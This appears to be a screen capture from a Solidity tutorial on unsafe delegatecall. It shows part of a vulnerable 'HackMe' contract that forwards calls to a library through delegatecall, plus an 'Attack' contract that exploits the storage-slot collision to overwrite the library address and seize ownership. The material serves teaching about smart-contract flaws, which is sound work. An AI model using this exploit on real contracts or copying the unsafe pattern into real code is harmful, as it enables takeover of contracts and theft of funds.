 Home
UnsafeDelegatecall.sol
2 tabs
32 owner = msg.sender;
33 }
34
35 function doSomething(uint _num) public {
36 lib.delegatecall(abi.encodeWithSignature("doSomething(uint256)", _num));
37 }
38 }
39
40 contract Attack {
41 address public lib; // slot 0
42 address public owner; // slot 1
43 uint public someNumber; // slot 2
44
45 HackMe public hackMe; // slot 3
46
47 constructor(HackMe _hackMe) public {
48 hackMe = HackMe(_hackMe);
49 }
50
51 function attack() public {
52 hackMe.doSomething(uint(address(this)));
53 hackMe.doSomething(1);
54 }
55
56 function doSomething(uint _num) public {
57 // Attack -> HackMe --- delegatecall ----> Attack
58 // msg.sender = Attack msg.sender = Attack
59 owner = msg.sender;
60 }
61 }
62
63
64
0
listen on network
Search with transaction hash or addr...